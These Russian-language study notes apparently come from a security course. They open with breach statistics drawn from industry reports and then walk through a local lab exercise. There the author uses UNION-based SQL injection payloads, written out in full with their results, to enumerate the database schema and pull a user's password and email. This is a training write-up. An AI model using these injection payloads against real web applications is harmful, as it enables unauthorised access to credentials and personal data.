Часть 1

https://www.verizon.com/about/news/2025-data-breach-investigations-report
Указано, что было проанализировано 22000 инцидентов 12195 подтвержденных утечек данных
злоупотребление учетными данными (22%) и использование уязвимостей (20%) по-прежнему являются основными начальными направлениями атак, что подчеркивает острую необходимость в усиленных мерах безопасности
включает в том числе эксплуатацию уязвимостей во внешних сервисах, периметровых устройствах и веб-доступных системах

https://global.ptsecurity.com/en/research/analytics/web-vulnerabilities-2020-2021/ - Взял отсюда вывод
Экспертная оценка показывает, что многие уязвимости веб-сайтов связаны с ошибками в кодировании: за последние два года 72 процента обнаруженных уязвимостей были связаны с уязвимым кодом в веб-приложениях, таким как SQL-инъекции, XSS и некорректная проверка состояния или обработка исключений. Другие уязвимости были вызваны неправильным администрированием и могут быть устранены в настройках приложения. Чтобы исключить уязвимости, связанные с кодом, мы настоятельно рекомендуем организациям внедрять безопасный процесс разработки в жизненный цикл веб-приложений и использовать анализатор кода. Для более тщательного изучения уязвимостей приложений используется тестирование в режиме "белого ящика"

https://ptsecurity.com/research/analytics/aktualnye-kiberugrozy-iv-kvartal-2024-goda-i-kvartal-2025-goda/ - вывод из статьи
В IV квартале 2024 года количество инцидентов увеличилось на 5% по сравнению с предыдущим кварталом и на 13% в сравнении с аналогичным периодом прошлого года. Вредоносное ПО остается основным инструментом злоумышленников: оно применялось в 66% успешных атак на организации и 51% на частных лиц. Против организаций чаще всего использовались шифровальщики (42%) и ВПО для удаленного управления (38%), против частных лиц — шпионское ПО (48%). Мы наблюдали увеличение интереса к шпионскому ПО в атаках на организации (20%, на 4 п. п. больше, чем в предыдущем квартале). За рассматриваемый период в результате 53% успешных атак на организации была раскрыта конфиденциальная информация, а нарушение основной деятельности компаний наблюдалось в 32% инцидентов. В 48% успешных атак на частных лиц злоумышленники были нацелены на получение финансовой выгоды, что на 18 п. п. больше по сравнению с аналогичным периодом прошлого года. Мы делаем вывод, что финансовые потери среди частных лиц в целом являются характерной чертой IV квартала года.

https://vercara.digicert.com/resources/vercara-waf-analysis-report-november-2025
за ноябрь 2025 года из 1.28 триллиона обработанных веб запросов системой UltraWAF (фаервол), вредоносными из них были 464 миллиарда, что составляет четверть от всех запросов.
Большая часть из этих запросов была связана с куки-файлами (около 55 %).
Больше всего атакам подвергались сайты для путешествий (81%), сайты связанные с финансами(16%), технологические и связанные с безопасностью (1%)
Пути атак
1. Cookie-based атаки (54.84%)
2. Command Injection (21.00%) (команды для ОС)
3. Field Format violations (10.12%)

Часть 2
Зашел на localhost:8080/task Нужно как-то ввести id
Попробовал http://localhost:8080/task/1 - 404
Через параметры запроса http://localhost:8080/task/?id=1

Попробуем воспользоваться уязвимостью к sql инъекциям.
http://localhost:8080/task/?id=2' - 
Увидели ошибку в sql запросе, отсюда можем понять что запрос выглядит примерно таким образом
WHERE id=’параметр_запроса’ LIMIT 0,1
Попробуем узнать кол-во коллонок через order by ‘номер_колони’
http://localhost:8080/task/?id=%27+order+by+4+--+
Unknown column '4' in 'order clause'
В табличке 3 коллонки
Далее хотелось бы узнать как называется таблица, но для этого нужно занть название бд, узнаем через select database()
http://localhost:8080/task/?id=-1%27+union+select+1,+database()+,+2--+
Что тут произошло
Запрос превратился в что-то вроде
SELECT id, username, password
FROM users
WHERE id = '-1'
UNION
SELECT 1, database(), 2
Первый запрос ничего не вернет тк нет id = -1 а второй вернет в поле логин нужные нам вещи
Ваш id:1
Ваш логин:security
Окей база у нас называется security
http://localhost:8080/task/?id=-1%27+union+select+1,+table_name+,3+from+information_schema.tables+where+table_schema=%27security%27+--+
SELECT id, username, password
FROM users
WHERE id = '-1' union select 1, table_name, 3
from information_schema.tables
where table_schema='security' -- '
LIMIT 0,1;

Получим примерно такой запрос выдает
Ваш id:1
Ваш логин:emails
Таким образом мы нашли одну из таблиц добавим в запрос LIMIT и переберем все возможные, чтобы посмотреть какие таблицы есть
http://localhost:8080/task/?id=-1%27+union+select+1,+table_name+,3+from+information_schema.tables+where+table_schema=%27security%27+limit+1,1+--+
Ваш id:1
Ваш логин:users
localhost:8080/task/?id=-1%27+union+select+1,+table_name+,3+from+information_schema.tables+where+table_schema=%27security%27+limit+2,1+--+
Здесь уже белый экран значит 2 таблички users, emails

http://localhost:8080/task/?id=-1%27+union+select+1,+column_name+,3+from+information_schema.columns+where+table_schema=%27security%27+and+table_name=%27users%27++--+
Ваш id:1
Ваш логин:id
http://localhost:8080/task/?id=-1%27+union+select+1,+column_name+,3+from+information_schema.columns+where+table_schema=%27security%27+and+table_name=%27users%27+limit+1,1++--+
Ваш id:1
Ваш логин:username
http://localhost:8080/task/?id=-1%27+union+select+1,+column_name+,3+from+information_schema.columns+where+table_schema=%27security%27+and+table_name=%27users%27+limit+2,1++--+
Ваш id:1
Ваш логин:password
Теперь мы знаем имя бд, таблицы и коллонки

http://localhost:8080/task/?id=-1%27+union+select+username,+password,3+from+users+where+username=%27Volk2%27+--+
Ваш id:Volk2
Ваш логин:Wa spoiuuuuu

Ура! Узнали пароль

посмотрим в таблицу с почтами чтобы узнать почту
http://localhost:8080/task/?id=-1%27+union+select+1,+column_name+,3+from+information_schema.columns+where+table_schema=%27security%27+and+table_name=%27emails%27+limit+0,1++--+
Ваш id:1
Ваш логин:id
http://localhost:8080/task/?id=-1%27+union+select+1,+column_name+,3+from+information_schema.columns+where+table_schema=%27security%27+and+table_name=%27emails%27+limit+1,1++--+
Ваш id:1
Ваш логин:email_id
http://localhost:8080/task/?id=-1%27+union+select+1,+column_name+,3+from+information_schema.columns+where+table_schema=%27security%27+and+table_name=%27emails%27+limit+2,1++--+
Тут ничего нет значит коллоки все знаеи
Найдем айди человечка с именем Vinni-pukh и далее пробить его в таблице с почтами
http://localhost:8080/task/?id=-1%27+union+select+username,+id,3+from+users+where+username=%27Vinni-pukh%27+--+
Ваш id:Vinni-pukh
Ваш логин:4
http://localhost:8080/task/?id=-1%27+union+select+id,+email_id,3+from+emails+where+id=%274%27+--+
Ваш id:4
Ваш логин:honey_lover@otus-lab.com

